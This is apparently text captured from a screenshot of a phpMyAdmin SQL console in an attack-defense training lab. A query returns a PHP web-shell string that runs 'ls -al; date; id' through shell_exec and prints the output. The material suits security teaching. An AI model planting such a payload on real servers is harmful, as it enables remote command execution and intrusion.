 byk4piiac0ltnaqgssdnhrjdr.public1.attackdefenselabs.com/server_sql.php
Server: localhost
Databases SQL Status Export Import Settings Variables Charse
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php $output = shell_exec("ls -al; date; id;");echo "<pre>$output</pre>";exit;?>'
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php $output = shell_exec("ls -al; date; id;");echo "<pre>$output</pre>";exit;?>
<?php $output = shell_exec("ls -al; date; id;");ec...
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected